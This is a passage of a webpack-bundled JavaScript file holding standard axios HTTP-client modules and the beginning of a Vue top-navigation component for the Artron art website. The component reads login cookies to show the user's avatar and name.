  Axios.prototype[method] = function(url, config) {
    return this.request(utils.merge(config || {}, {
      method: method,
      url: url
    }));
  };
});

utils.forEach(['post', 'put', 'patch'], function forEachMethodWithData(method) {
  /*eslint func-names:0*/
  Axios.prototype[method] = function(url, data, config) {
    return this.request(utils.merge(config || {}, {
      method: method,
      url: url,
      data: data
    }));
  };
});

module.exports = Axios;


/***/ }),

/***/ "./node_modules/axios/lib/core/InterceptorManager.js":
/*!***********************************************************!*\
  !*** ./node_modules/axios/lib/core/InterceptorManager.js ***!
  \***********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var utils = __webpack_require__(/*! ./../utils */ "./node_modules/axios/lib/utils.js");

function InterceptorManager() {
  this.handlers = [];
}

/**
 * Add a new interceptor to the stack
 *
 * @param {Function} fulfilled The function to handle `then` for a `Promise`
 * @param {Function} rejected The function to handle `reject` for a `Promise`
 *
 * @return {Number} An ID used to remove interceptor later
 */
InterceptorManager.prototype.use = function use(fulfilled, rejected) {
  this.handlers.push({
    fulfilled: fulfilled,
    rejected: rejected
  });
  return this.handlers.length - 1;
};

/**
 * Remove an interceptor from the stack
 *
 * @param {Number} id The ID that was returned by `use`
 */
InterceptorManager.prototype.eject = function eject(id) {
  if (this.handlers[id]) {
    this.handlers[id] = null;
  }
};

/**
 * Iterate over all the registered interceptors
 *
 * This method is particularly useful for skipping over any
 * interceptors that may have become `null` calling `eject`.
 *
 * @param {Function} fn The function to call for each interceptor
 */
InterceptorManager.prototype.forEach = function forEach(fn) {
  utils.forEach(this.handlers, function forEachHandler(h) {
    if (h !== null) {
      fn(h);
    }
  });
};

module.exports = InterceptorManager;


/***/ }),

/***/ "./node_modules/axios/lib/core/createError.js":
/*!****************************************************!*\
  !*** ./node_modules/axios/lib/core/createError.js ***!
  \****************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var enhanceError = __webpack_require__(/*! ./enhanceError */ "./node_modules/axios/lib/core/enhanceError.js");

/**
 * Create an Error with the specified message, config, error code, request and response.
 *
 * @param {string} message The error message.
 * @param {Object} config The config.
 * @param {string} [code] The error code (for example, 'ECONNABORTED').
 * @param {Object} [request] The request.
 * @param {Object} [response] The response.
 * @returns {Error} The created error.
 */
module.exports = function createError(message, config, code, request, response) {
  var error = new Error(message);
  return enhanceError(error, config, code, request, response);
};


/***/ }),

/***/ "./node_modules/axios/lib/core/dispatchRequest.js":
/*!********************************************************!*\
  !*** ./node_modules/axios/lib/core/dispatchRequest.js ***!
  \********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var utils = __webpack_require__(/*! ./../utils */ "./node_modules/axios/lib/utils.js");
var transformData = __webpack_require__(/*! ./transformData */ "./node_modules/axios/lib/core/transformData.js");
var isCancel = __webpack_require__(/*! ../cancel/isCancel */ "./node_modules/axios/lib/cancel/isCancel.js");
var defaults = __webpack_require__(/*! ../defaults */ "./node_modules/axios/lib/defaults.js");
var isAbsoluteURL = __webpack_require__(/*! ./../helpers/isAbsoluteURL */ "./node_modules/axios/lib/helpers/isAbsoluteURL.js");
var combineURLs = __webpack_require__(/*! ./../helpers/combineURLs */ "./node_modules/axios/lib/helpers/combineURLs.js");

/**
 * Throws a `Cancel` if cancellation has been requested.
 */
function throwIfCancellationRequested(config) {
  if (config.cancelToken) {
    config.cancelToken.throwIfRequested();
  }
}

/**
 * Dispatch a request to the server using the configured adapter.
 *
 * @param {object} config The config that is to be used for the request
 * @returns {Promise} The Promise to be fulfilled
 */
module.exports = function dispatchRequest(config) {
  throwIfCancellationRequested(config);

  // Support baseURL config
  if (config.baseURL && !isAbsoluteURL(config.url)) {
    config.url = combineURLs(config.baseURL, config.url);
  }

  // Ensure headers exist
  config.headers = config.headers || {};

  // Transform request data
  config.data = transformData(
    config.data,
    config.headers,
    config.transformRequest
  );

  // Flatten headers
  config.headers = utils.merge(
    config.headers.common || {},
    config.headers[config.method] || {},
    config.headers || {}
  );

  utils.forEach(
    ['delete', 'get', 'head', 'post', 'put', 'patch', 'common'],
    function cleanHeaderConfig(method) {
      delete config.headers[method];
    }
  );

  var adapter = config.adapter || defaults.adapter;

  return adapter(config).then(function onAdapterResolution(response) {
    throwIfCancellationRequested(config);

    // Transform response data
    response.data = transformData(
      response.data,
      response.headers,
      config.transformResponse
    );

    return response;
  }, function onAdapterRejection(reason) {
    if (!isCancel(reason)) {
      throwIfCancellationRequested(config);

      // Transform response data
      if (reason && reason.response) {
        reason.response.data = transformData(
          reason.response.data,
          reason.response.headers,
          config.transformResponse
        );
      }
    }

    return Promise.reject(reason);
  });
};


/***/ }),

/***/ "./node_modules/axios/lib/core/enhanceError.js":
/*!*****************************************************!*\
  !*** ./node_modules/axios/lib/core/enhanceError.js ***!
  \*****************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


/**
 * Update an Error with the specified config, error code, and response.
 *
 * @param {Error} error The error to update.
 * @param {Object} config The config.
 * @param {string} [code] The error code (for example, 'ECONNABORTED').
 * @param {Object} [request] The request.
 * @param {Object} [response] The response.
 * @returns {Error} The error.
 */
module.exports = function enhanceError(error, config, code, request, response) {
  error.config = config;
  if (code) {
    error.code = code;
  }
  error.request = request;
  error.response = response;
  return error;
};


/***/ }),

/***/ "./node_modules/axios/lib/core/settle.js":
/*!***********************************************!*\
  !*** ./node_modules/axios/lib/core/settle.js ***!
  \***********************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var createError = __webpack_require__(/*! ./createError */ "./node_modules/axios/lib/core/createError.js");

/**
 * Resolve or reject a Promise based on response status.
 *
 * @param {Function} resolve A function that resolves the promise.
 * @param {Function} reject A function that rejects the promise.
 * @param {object} response The response.
 */
module.exports = function settle(resolve, reject, response) {
  var validateStatus = response.config.validateStatus;
  // Note: status is not exposed by XDomainRequest
  if (!response.status || !validateStatus || validateStatus(response.status)) {
    resolve(response);
  } else {
    reject(createError(
      'Request failed with status code ' + response.status,
      response.config,
      null,
      response.request,
      response
    ));
  }
};


/***/ }),

/***/ "./node_modules/axios/lib/core/transformData.js":
/*!******************************************************!*\
  !*** ./node_modules/axios/lib/core/transformData.js ***!
  \******************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var utils = __webpack_require__(/*! ./../utils */ "./node_modules/axios/lib/utils.js");

/**
 * Transform the data for a request or a response
 *
 * @param {Object|String} data The data to be transformed
 * @param {Array} headers The headers for the request or response
 * @param {Array|Function} fns A single function or Array of functions
 * @returns {*} The resulting transformed data
 */
module.exports = function transformData(data, headers, fns) {
  /*eslint no-param-reassign:0*/
  utils.forEach(fns, function transform(fn) {
    data = fn(data, headers);
  });

  return data;
};


/***/ }),

/***/ "./node_modules/axios/lib/defaults.js":
/*!********************************************!*\
  !*** ./node_modules/axios/lib/defaults.js ***!
  \********************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var utils = __webpack_require__(/*! ./utils */ "./node_modules/axios/lib/utils.js");
var normalizeHeaderName = __webpack_require__(/*! ./helpers/normalizeHeaderName */ "./node_modules/axios/lib/helpers/normalizeHeaderName.js");

var DEFAULT_CONTENT_TYPE = {
  'Content-Type': 'application/x-www-form-urlencoded'
};

function setContentTypeIfUnset(headers, value) {
  if (!utils.isUndefined(headers) && utils.isUndefined(headers['Content-Type'])) {
    headers['Content-Type'] = value;
  }
}

function getDefaultAdapter() {
  var adapter;
  if (typeof XMLHttpRequest !== 'undefined') {
    // For browsers use XHR adapter
    adapter = __webpack_require__(/*! ./adapters/xhr */ "./node_modules/axios/lib/adapters/xhr.js");
  } else if (typeof process !== 'undefined') {
    // For node use HTTP adapter
    adapter = __webpack_require__(/*! ./adapters/http */ "./node_modules/axios/lib/adapters/xhr.js");
  }
  return adapter;
}

var defaults = {
  adapter: getDefaultAdapter(),

  transformRequest: [function transformRequest(data, headers) {
    normalizeHeaderName(headers, 'Content-Type');
    if (utils.isFormData(data) ||
      utils.isArrayBuffer(data) ||
      utils.isBuffer(data) ||
      utils.isStream(data) ||
      utils.isFile(data) ||
      utils.isBlob(data)
    ) {
      return data;
    }
    if (utils.isArrayBufferView(data)) {
      return data.buffer;
    }
    if (utils.isURLSearchParams(data)) {
      setContentTypeIfUnset(headers, 'application/x-www-form-urlencoded;charset=utf-8');
      return data.toString();
    }
    if (utils.isObject(data)) {
      setContentTypeIfUnset(headers, 'application/json;charset=utf-8');
      return JSON.stringify(data);
    }
    return data;
  }],

  transformResponse: [function transformResponse(data) {
    /*eslint no-param-reassign:0*/
    if (typeof data === 'string') {
      try {
        data = JSON.parse(data);
      } catch (e) { /* Ignore */ }
    }
    return data;
  }],

  /**
   * A timeout in milliseconds to abort a request. If set to 0 (default) a
   * timeout is not created.
   */
  timeout: 0,

  xsrfCookieName: 'XSRF-TOKEN',
  xsrfHeaderName: 'X-XSRF-TOKEN',

  maxContentLength: -1,

  validateStatus: function validateStatus(status) {
    return status >= 200 && status < 300;
  }
};

defaults.headers = {
  common: {
    'Accept': 'application/json, text/plain, */*'
  }
};

utils.forEach(['delete', 'get', 'head'], function forEachMethodNoData(method) {
  defaults.headers[method] = {};
});

utils.forEach(['post', 'put', 'patch'], function forEachMethodWithData(method) {
  defaults.headers[method] = utils.merge(DEFAULT_CONTENT_TYPE);
});

module.exports = defaults;


/***/ }),

/***/ "./node_modules/axios/lib/helpers/bind.js":
/*!************************************************!*\
  !*** ./node_modules/axios/lib/helpers/bind.js ***!
  \************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


module.exports = function bind(fn, thisArg) {
  return function wrap() {
    var args = new Array(arguments.length);
    for (var i = 0; i < args.length; i++) {
      args[i] = arguments[i];
    }
    return fn.apply(thisArg, args);
  };
};


/***/ }),

/***/ "./node_modules/axios/lib/helpers/buildURL.js":
/*!****************************************************!*\
  !*** ./node_modules/axios/lib/helpers/buildURL.js ***!
  \****************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var utils = __webpack_require__(/*! ./../utils */ "./node_modules/axios/lib/utils.js");

function encode(val) {
  return encodeURIComponent(val).
    replace(/%40/gi, '@').
    replace(/%3A/gi, ':').
    replace(/%24/g, '$').
    replace(/%2C/gi, ',').
    replace(/%20/g, '+').
    replace(/%5B/gi, '[').
    replace(/%5D/gi, ']');
}

/**
 * Build a URL by appending params to the end
 *
 * @param {string} url The base of the url (e.g., http://www.google.com)
 * @param {object} [params] The params to be appended
 * @returns {string} The formatted url
 */
module.exports = function buildURL(url, params, paramsSerializer) {
  /*eslint no-param-reassign:0*/
  if (!params) {
    return url;
  }

  var serializedParams;
  if (paramsSerializer) {
    serializedParams = paramsSerializer(params);
  } else if (utils.isURLSearchParams(params)) {
    serializedParams = params.toString();
  } else {
    var parts = [];

    utils.forEach(params, function serialize(val, key) {
      if (val === null || typeof val === 'undefined') {
        return;
      }

      if (utils.isArray(val)) {
        key = key + '[]';
      } else {
        val = [val];
      }

      utils.forEach(val, function parseValue(v) {
        if (utils.isDate(v)) {
          v = v.toISOString();
        } else if (utils.isObject(v)) {
          v = JSON.stringify(v);
        }
        parts.push(encode(key) + '=' + encode(v));
      });
    });

    serializedParams = parts.join('&');
  }

  if (serializedParams) {
    url += (url.indexOf('?') === -1 ? '?' : '&') + serializedParams;
  }

  return url;
};


/***/ }),

/***/ "./node_modules/axios/lib/helpers/combineURLs.js":
/*!*******************************************************!*\
  !*** ./node_modules/axios/lib/helpers/combineURLs.js ***!
  \*******************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


/**
 * Creates a new URL by combining the specified URLs
 *
 * @param {string} baseURL The base URL
 * @param {string} relativeURL The relative URL
 * @returns {string} The combined URL
 */
module.exports = function combineURLs(baseURL, relativeURL) {
  return relativeURL
    ? baseURL.replace(/\/+$/, '') + '/' + relativeURL.replace(/^\/+/, '')
    : baseURL;
};


/***/ }),

/***/ "./node_modules/axios/lib/helpers/cookies.js":
/*!***************************************************!*\
  !*** ./node_modules/axios/lib/helpers/cookies.js ***!
  \***************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var utils = __webpack_require__(/*! ./../utils */ "./node_modules/axios/lib/utils.js");

module.exports = (
  utils.isStandardBrowserEnv() ?

  // Standard browser envs support document.cookie
  (function standardBrowserEnv() {
    return {
      write: function write(name, value, expires, path, domain, secure) {
        var cookie = [];
        cookie.push(name + '=' + encodeURIComponent(value));

        if (utils.isNumber(expires)) {
          cookie.push('expires=' + new Date(expires).toGMTString());
        }

        if (utils.isString(path)) {
          cookie.push('path=' + path);
        }

        if (utils.isString(domain)) {
          cookie.push('domain=' + domain);
        }

        if (secure === true) {
          cookie.push('secure');
        }

        document.cookie = cookie.join('; ');
      },

      read: function read(name) {
        var match = document.cookie.match(new RegExp('(^|;\\s*)(' + name + ')=([^;]*)'));
        return (match ? decodeURIComponent(match[3]) : null);
      },

      remove: function remove(name) {
        this.write(name, '', Date.now() - 86400000);
      }
    };
  })() :

  // Non standard browser env (web workers, react-native) lack needed support.
  (function nonStandardBrowserEnv() {
    return {
      write: function write() {},
      read: function read() { return null; },
      remove: function remove() {}
    };
  })()
);


/***/ }),

/***/ "./node_modules/axios/lib/helpers/isAbsoluteURL.js":
/*!*********************************************************!*\
  !*** ./node_modules/axios/lib/helpers/isAbsoluteURL.js ***!
  \*********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


/**
 * Determines whether the specified URL is absolute
 *
 * @param {string} url The URL to test
 * @returns {boolean} True if the specified URL is absolute, otherwise false
 */
module.exports = function isAbsoluteURL(url) {
  // A URL is considered absolute if it begins with "<scheme>://" or "//" (protocol-relative URL).
  // RFC 3986 defines scheme name as a sequence of characters beginning with a letter and followed
  // by any combination of letters, digits, plus, period, or hyphen.
  return /^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(url);
};


/***/ }),

/***/ "./node_modules/axios/lib/helpers/isURLSameOrigin.js":
/*!***********************************************************!*\
  !*** ./node_modules/axios/lib/helpers/isURLSameOrigin.js ***!
  \***********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var utils = __webpack_require__(/*! ./../utils */ "./node_modules/axios/lib/utils.js");

module.exports = (
  utils.isStandardBrowserEnv() ?

  // Standard browser envs have full support of the APIs needed to test
  // whether the request URL is of the same origin as current location.
  (function standardBrowserEnv() {
    var msie = /(msie|trident)/i.test(navigator.userAgent);
    var urlParsingNode = document.createElement('a');
    var originURL;

    /**
    * Parse a URL to discover it's components
    *
    * @param {String} url The URL to be parsed
    * @returns {Object}
    */
    function resolveURL(url) {
      var href = url;

      if (msie) {
        // IE needs attribute set twice to normalize properties
        urlParsingNode.setAttribute('href', href);
        href = urlParsingNode.href;
      }

      urlParsingNode.setAttribute('href', href);

      // urlParsingNode provides the UrlUtils interface - http://url.spec.whatwg.org/#urlutils
      return {
        href: urlParsingNode.href,
        protocol: urlParsingNode.protocol ? urlParsingNode.protocol.replace(/:$/, '') : '',
        host: urlParsingNode.host,
        search: urlParsingNode.search ? urlParsingNode.search.replace(/^\?/, '') : '',
        hash: urlParsingNode.hash ? urlParsingNode.hash.replace(/^#/, '') : '',
        hostname: urlParsingNode.hostname,
        port: urlParsingNode.port,
        pathname: (urlParsingNode.pathname.charAt(0) === '/') ?
                  urlParsingNode.pathname :
                  '/' + urlParsingNode.pathname
      };
    }

    originURL = resolveURL(window.location.href);

    /**
    * Determine if a URL shares the same origin as the current location
    *
    * @param {String} requestURL The URL to test
    * @returns {boolean} True if URL shares the same origin, otherwise false
    */
    return function isURLSameOrigin(requestURL) {
      var parsed = (utils.isString(requestURL)) ? resolveURL(requestURL) : requestURL;
      return (parsed.protocol === originURL.protocol &&
            parsed.host === originURL.host);
    };
  })() :

  // Non standard browser envs (web workers, react-native) lack needed support.
  (function nonStandardBrowserEnv() {
    return function isURLSameOrigin() {
      return true;
    };
  })()
);


/***/ }),

/***/ "./node_modules/axios/lib/helpers/normalizeHeaderName.js":
/*!***************************************************************!*\
  !*** ./node_modules/axios/lib/helpers/normalizeHeaderName.js ***!
  \***************************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var utils = __webpack_require__(/*! ../utils */ "./node_modules/axios/lib/utils.js");

module.exports = function normalizeHeaderName(headers, normalizedName) {
  utils.forEach(headers, function processHeader(value, name) {
    if (name !== normalizedName && name.toUpperCase() === normalizedName.toUpperCase()) {
      headers[normalizedName] = value;
      delete headers[name];
    }
  });
};


/***/ }),

/***/ "./node_modules/axios/lib/helpers/parseHeaders.js":
/*!********************************************************!*\
  !*** ./node_modules/axios/lib/helpers/parseHeaders.js ***!
  \********************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var utils = __webpack_require__(/*! ./../utils */ "./node_modules/axios/lib/utils.js");

// Headers whose duplicates are ignored by node
// c.f. https://nodejs.org/api/http.html#http_message_headers
var ignoreDuplicateOf = [
  'age', 'authorization', 'content-length', 'content-type', 'etag',
  'expires', 'from', 'host', 'if-modified-since', 'if-unmodified-since',
  'last-modified', 'location', 'max-forwards', 'proxy-authorization',
  'referer', 'retry-after', 'user-agent'
];

/**
 * Parse headers into an object
 *
 * ```
 * Date: Wed, 27 Aug 2014 08:58:49 GMT
 * Content-Type: application/json
 * Connection: keep-alive
 * Transfer-Encoding: chunked
 * ```
 *
 * @param {String} headers Headers needing to be parsed
 * @returns {Object} Headers parsed into an object
 */
module.exports = function parseHeaders(headers) {
  var parsed = {};
  var key;
  var val;
  var i;

  if (!headers) { return parsed; }

  utils.forEach(headers.split('\n'), function parser(line) {
    i = line.indexOf(':');
    key = utils.trim(line.substr(0, i)).toLowerCase();
    val = utils.trim(line.substr(i + 1));

    if (key) {
      if (parsed[key] && ignoreDuplicateOf.indexOf(key) >= 0) {
        return;
      }
      if (key === 'set-cookie') {
        parsed[key] = (parsed[key] ? parsed[key] : []).concat([val]);
      } else {
        parsed[key] = parsed[key] ? parsed[key] + ', ' + val : val;
      }
    }
  });

  return parsed;
};


/***/ }),

/***/ "./node_modules/axios/lib/helpers/spread.js":
/*!**************************************************!*\
  !*** ./node_modules/axios/lib/helpers/spread.js ***!
  \**************************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


/**
 * Syntactic sugar for invoking a function and expanding an array for arguments.
 *
 * Common use case would be to use `Function.prototype.apply`.
 *
 *  ```js
 *  function f(x, y, z) {}
 *  var args = [1, 2, 3];
 *  f.apply(null, args);
 *  ```
 *
 * With `spread` this example can be re-written.
 *
 *  ```js
 *  spread(function(x, y, z) {})([1, 2, 3]);
 *  ```
 *
 * @param {Function} callback
 * @returns {Function}
 */
module.exports = function spread(callback) {
  return function wrap(arr) {
    return callback.apply(null, arr);
  };
};


/***/ }),

/***/ "./node_modules/axios/lib/utils.js":
/*!*****************************************!*\
  !*** ./node_modules/axios/lib/utils.js ***!
  \*****************************************/
/*! no static exports found */
/***/ (function(module, exports, __webpack_require__) {

"use strict";


var bind = __webpack_require__(/*! ./helpers/bind */ "./node_modules/axios/lib/helpers/bind.js");
var isBuffer = __webpack_require__(/*! is-buffer */ "./node_modules/axios/node_modules/is-buffer/index.js");

/*global toString:true*/

// utils is a library of generic helper functions non-specific to axios

var toString = Object.prototype.toString;

/**
 * Determine if a value is an Array
 *
 * @param {Object} val The value to test
 * @returns {boolean} True if value is an Array, otherwise false
 */
function isArray(val) {
  return toString.call(val) === '[object Array]';
}

/**
 * Determine if a value is an ArrayBuffer
 *
 * @param {Object} val The value to test
 * @returns {boolean} True if value is an ArrayBuffer, otherwise false
 */
function isArrayBuffer(val) {
  return toString.call(val) === '[object ArrayBuffer]';
}

/**
 * Determine if a value is a FormData
 *
 * @param {Object} val The value to test
 * @returns {boolean} True if value is an FormData, otherwise false
 */
function isFormData(val) {
  return (typeof FormData !== 'undefined') && (val instanceof FormData);
}

/**
 * Determine if a value is a view on an ArrayBuffer
 *
 * @param {Object} val The value to test
 * @returns {boolean} True if value is a view on an ArrayBuffer, otherwise false
 */
function isArrayBufferView(val) {
  var result;
  if ((typeof ArrayBuffer !== 'undefined') && (ArrayBuffer.isView)) {
    result = ArrayBuffer.isView(val);
  } else {
    result = (val) && (val.buffer) && (val.buffer instanceof ArrayBuffer);
  }
  return result;
}

/**
 * Determine if a value is a String
 *
 * @param {Object} val The value to test
 * @returns {boolean} True if value is a String, otherwise false
 */
function isString(val) {
  return typeof val === 'string';
}

/**
 * Determine if a value is a Number
 *
 * @param {Object} val The value to test
 * @returns {boolean} True if value is a Number, otherwise false
 */
function isNumber(val) {
  return typeof val === 'number';
}

/**
 * Determine if a value is undefined
 *
 * @param {Object} val The value to test
 * @returns {boolean} True if the value is undefined, otherwise false
 */
function isUndefined(val) {
  return typeof val === 'undefined';
}

/**
 * Determine if a value is an Object
 *
 * @param {Object} val The value to test
 * @returns {boolean} True if value is an Object, otherwise false
 */
function isObject(val) {
  return val !== null && typeof val === 'object';
}

/**
 * Determine if a value is a Date
 *
 * @param {Object} val The value to test
 * @returns {boolean} True if value is a Date, otherwise false
 */
function isDate(val) {
  return toString.call(val) === '[object Date]';
}

/**
 * Determine if a value is a File
 *
 * @param {Object} val The value to test
 * @returns {boolean} True if value is a File, otherwise false
 */
function isFile(val) {
  return toString.call(val) === '[object File]';
}

/**
 * Determine if a value is a Blob
 *
 * @param {Object} val The value to test
 * @returns {boolean} True if value is a Blob, otherwise false
 */
function isBlob(val) {
  return toString.call(val) === '[object Blob]';
}

/**
 * Determine if a value is a Function
 *
 * @param {Object} val The value to test
 * @returns {boolean} True if value is a Function, otherwise false
 */
function isFunction(val) {
  return toString.call(val) === '[object Function]';
}

/**
 * Determine if a value is a Stream
 *
 * @param {Object} val The value to test
 * @returns {boolean} True if value is a Stream, otherwise false
 */
function isStream(val) {
  return isObject(val) && isFunction(val.pipe);
}

/**
 * Determine if a value is a URLSearchParams object
 *
 * @param {Object} val The value to test
 * @returns {boolean} True if value is a URLSearchParams object, otherwise false
 */
function isURLSearchParams(val) {
  return typeof URLSearchParams !== 'undefined' && val instanceof URLSearchParams;
}

/**
 * Trim excess whitespace off the beginning and end of a string
 *
 * @param {String} str The String to trim
 * @returns {String} The String freed of excess whitespace
 */
function trim(str) {
  return str.replace(/^\s*/, '').replace(/\s*$/, '');
}

/**
 * Determine if we're running in a standard browser environment
 *
 * This allows axios to run in a web worker, and react-native.
 * Both environments support XMLHttpRequest, but not fully standard globals.
 *
 * web workers:
 *  typeof window -> undefined
 *  typeof document -> undefined
 *
 * react-native:
 *  navigator.product -> 'ReactNative'
 */
function isStandardBrowserEnv() {
  if (typeof navigator !== 'undefined' && navigator.product === 'ReactNative') {
    return false;
  }
  return (
    typeof window !== 'undefined' &&
    typeof document !== 'undefined'
  );
}

/**
 * Iterate over an Array or an Object invoking a function for each item.
 *
 * If `obj` is an Array callback will be called passing
 * the value, index, and complete array for each item.
 *
 * If 'obj' is an Object callback will be called passing
 * the value, key, and complete object for each property.
 *
 * @param {Object|Array} obj The object to iterate
 * @param {Function} fn The callback to invoke for each item
 */
function forEach(obj, fn) {
  // Don't bother if no value provided
  if (obj === null || typeof obj === 'undefined') {
    return;
  }

  // Force an array if not already something iterable
  if (typeof obj !== 'object') {
    /*eslint no-param-reassign:0*/
    obj = [obj];
  }

  if (isArray(obj)) {
    // Iterate over array values
    for (var i = 0, l = obj.length; i < l; i++) {
      fn.call(null, obj[i], i, obj);
    }
  } else {
    // Iterate over object keys
    for (var key in obj) {
      if (Object.prototype.hasOwnProperty.call(obj, key)) {
        fn.call(null, obj[key], key, obj);
      }
    }
  }
}

/**
 * Accepts varargs expecting each argument to be an object, then
 * immutably merges the properties of each object and returns result.
 *
 * When multiple objects contain the same key the later object in
 * the arguments list will take precedence.
 *
 * Example:
 *
 * ```js
 * var result = merge({foo: 123}, {foo: 456});
 * console.log(result.foo); // outputs 456
 * ```
 *
 * @param {Object} obj1 Object to merge
 * @returns {Object} Result of all merge properties
 */
function merge(/* obj1, obj2, obj3, ... */) {
  var result = {};
  function assignValue(val, key) {
    if (typeof result[key] === 'object' && typeof val === 'object') {
      result[key] = merge(result[key], val);
    } else {
      result[key] = val;
    }
  }

  for (var i = 0, l = arguments.length; i < l; i++) {
    forEach(arguments[i], assignValue);
  }
  return result;
}

/**
 * Extends object a by mutably adding to it the properties of object b.
 *
 * @param {Object} a The object to be extended
 * @param {Object} b The object to copy properties from
 * @param {Object} thisArg The object to bind function to
 * @return {Object} The resulting value of object a
 */
function extend(a, b, thisArg) {
  forEach(b, function assignValue(val, key) {
    if (thisArg && typeof val === 'function') {
      a[key] = bind(val, thisArg);
    } else {
      a[key] = val;
    }
  });
  return a;
}

module.exports = {
  isArray: isArray,
  isArrayBuffer: isArrayBuffer,
  isBuffer: isBuffer,
  isFormData: isFormData,
  isArrayBufferView: isArrayBufferView,
  isString: isString,
  isNumber: isNumber,
  isObject: isObject,
  isUndefined: isUndefined,
  isDate: isDate,
  isFile: isFile,
  isBlob: isBlob,
  isFunction: isFunction,
  isStream: isStream,
  isURLSearchParams: isURLSearchParams,
  isStandardBrowserEnv: isStandardBrowserEnv,
  forEach: forEach,
  merge: merge,
  extend: extend,
  trim: trim
};


/***/ }),

/***/ "./node_modules/axios/node_modules/is-buffer/index.js":
/*!************************************************************!*\
  !*** ./node_modules/axios/node_modules/is-buffer/index.js ***!
  \************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

/*!
 * Determine if an object is a Buffer
 *
 * @author   Feross Aboukhadijeh <https://feross.org>
 * @license  MIT
 */

module.exports = function isBuffer (obj) {
  return obj != null && obj.constructor != null &&
    typeof obj.constructor.isBuffer === 'function' && obj.constructor.isBuffer(obj)
}


/***/ }),

/***/ "./node_modules/cache-loader/dist/cjs.js?!./node_modules/babel-loader/lib/index.js!./node_modules/cache-loader/dist/cjs.js?!./node_modules/vue-loader/lib/index.js?!./src/components/common/topNav.vue?vue&type=script&lang=js&":
/*!**********************************************************************************************************************************************************************************************************************************************************!*\
  !*** ./node_modules/cache-loader/dist/cjs.js??ref--12-0!./node_modules/babel-loader/lib!./node_modules/cache-loader/dist/cjs.js??ref--0-0!./node_modules/vue-loader/lib??vue-loader-options!./src/components/common/topNav.vue?vue&type=script&lang=js& ***!
  \**********************************************************************************************************************************************************************************************************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony import */ var core_js_modules_es6_regexp_match__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! core-js/modules/es6.regexp.match */ "./node_modules/core-js/modules/es6.regexp.match.js");
/* harmony import */ var core_js_modules_es6_regexp_match__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_es6_regexp_match__WEBPACK_IMPORTED_MODULE_0__);
/* harmony import */ var core_js_modules_es6_regexp_constructor__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! core-js/modules/es6.regexp.constructor */ "./node_modules/core-js/modules/es6.regexp.constructor.js");
/* harmony import */ var core_js_modules_es6_regexp_constructor__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_es6_regexp_constructor__WEBPACK_IMPORTED_MODULE_1__);
/* harmony import */ var core_js_modules_es6_regexp_search__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! core-js/modules/es6.regexp.search */ "./node_modules/core-js/modules/es6.regexp.search.js");
/* harmony import */ var core_js_modules_es6_regexp_search__WEBPACK_IMPORTED_MODULE_2___default = /*#__PURE__*/__webpack_require__.n(core_js_modules_es6_regexp_search__WEBPACK_IMPORTED_MODULE_2__);
/* harmony import */ var axios__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! axios */ "./node_modules/axios/index.js");
/* harmony import */ var axios__WEBPACK_IMPORTED_MODULE_3___default = /*#__PURE__*/__webpack_require__.n(axios__WEBPACK_IMPORTED_MODULE_3__);



//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//
//

/* harmony default export */ __webpack_exports__["default"] = ({
  name: "topNav",
  props: ['showWater'],
  data: function data() {
    return {
      topnavList: [{
        name: '雅昌艺术网',
        url: 'https://www.artron.net'
      }, {
        name: '雅昌指数',
        url: 'https://amma.artron.net'
      }, {
        name: '画廊',
        url: 'https://gallery.artron.net'
      }, {
        name: '拍卖',
        url: 'https://auction.artron.net'
      }, {
        name: '展览',
        url: 'https://exhibit.artron.net'
      }, {
        name: '雅昌课堂',
        url: 'https://video.artron.net'
      }, {
        name: '得艺',
        url: 'https://artplus.artron.net'
      }, {
        name: '新闻',
        url: 'https://news.artron.net'
      }, {
        name: '艺术家',
        url: 'https://artist.artron.net'
      }],
      isLogin: false,
      uid: 0,
      headerImg: '',
      personName: ''
    };
  },
  mounted: function mounted() {
    this.uid = this.getCookie('_at_pt_0_') && this.getCookie('_at_pt_0_') > 0 ? this.formatZero(this.getCookie('_at_pt_0_')) : 0;
    this.headerImg = this.getCookie('_at_pt_0_') && this.getCookie('_at_pt_0_') > 0 ? 'https://img12' + '.artimg.net/passport/avatar/' + this.uid.substring(0, 3) + '/' + this.uid.substring(3, 6) + '/' + this.uid.substring(6, 9) + '/150_150.png?t=' + new Date().getTime() : '';
    this.personName = this.getCookie('_at_pt_1_') ? decodeURI(this.getCookie('_at_pt_1_')) : '';
  },
  methods: {
    gotoLogin: function gotoLogin() {
      if (!this.showWater) {
